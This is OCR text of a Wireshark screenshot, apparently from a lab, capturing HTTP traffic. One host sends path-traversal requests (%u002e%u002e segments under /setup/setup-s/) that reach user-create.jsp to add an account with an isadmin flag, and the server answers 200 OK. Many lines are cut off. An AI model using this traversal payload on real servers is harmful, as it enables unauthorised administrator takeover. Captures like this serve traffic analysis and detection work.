 http-capture-1.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
Packet list Narrow & Wide Case sensitive String user-create Find Cancel
No. Time Source Destination Protocol Length Info
375 92.835789148 192.168.18.155 185.125.190.17 HTTP 141 GET / HTTP/1.1
377 92.999069224 185.125.190.17 192.168.18.155 HTTP 243 HTTP/1.1 204 No Content
402 117.489325628 192.168.18.150 192.168.18.155 HTTP 533 GET /setup/setup-s/%u002e%u002e/%u002e%
404 117.542530303 192.168.18.155 192.168.18.150 HTTP 5183 HTTP/1.1 500 Server Error (text/html)
410 117.547272978 192.168.18.150 192.168.18.155 HTTP 718 GET /setup/setup-s/%u002e%u002e/%u002e%
413 117.639593203 192.168.18.155 192.168.18.150 HTTP 6510 HTTP/1.1 200 OK (text/html)
431 127.794993925 192.168.18.150 192.168.18.155 HTTP 533 GET /setup/setup-s/%u002e%u002e/%u002e%
433 127.799943603 192.168.18.155 192.168.18.150 HTTP 5658 HTTP/1.1 500 Server Error (text/html)
439 127.802895959 192.168.18.150 192.168.18.155 HTTP 719 GET /setup/setup-s/%u002e%u002e/%u002e%
441 127.822553328 192.168.18.155 192.168.18.150 HTTP 6510 HTTP/1.1 200 OK (text/html)
486 140.935144327 192.168.18.150 23.63.111.217 OCSP 470 Request
490 140.947922177 23.63.111.217 192.168.18.150 OCSP 943 Response
502 141.058507802 192.168.18.150 23.63.111.217 OCSP 470 Request
504 141.064412392 23.63.111.217 192.168.18.150 OCSP 944 Response
erface ens33, id 0
:0c:29:c2:dd:f4)
Len: 653
6frO&username=byvr3r&name=&email=&password=wjlu1r&passwordCo
u002e%u002e/user-create.jsp?csrf=ugtHUF86COH6frO&username=by
ugtHUF86COH6frO&username=byvr3r&name=&email=&password=wjlu1r
0040 79 5e 47 45 54 20 2f 73 65 74 75 70 2f 73 65 74 y^
0050 75 70 2d 73 2f 25 75 30 30 32 65 25 75 30 30 32 up
0060 65 2f 25 75 30 30 32 65 25 75 30 30 32 65 2f 75 e/
0070 73 65 72 2d 63 72 65 61 74 65 2e 6a 73 70 3f 63 se
0080 73 72 66 3d 75 67 74 48 55 46 38 36 43 4f 48 36 sr
0090 66 72 4f 26 75 73 65 72 6e 61 6d 65 3d 62 79 76 fr
00a0 72 33 72 26 6e 61 6d 65 3d 26 65 6d 61 69 6c 3d r3
00b0 26 70 61 73 73 77 6f 72 64 3d 77 6a 6c 75 31 72 &p
00c0 26 70 61 73 73 77 6f 72 64 43 6f 6e 66 69 72 6d &p
00d0 3d 77 6a 6c 75 31 72 26 69 73 61 64 6d 69 6e 3d =w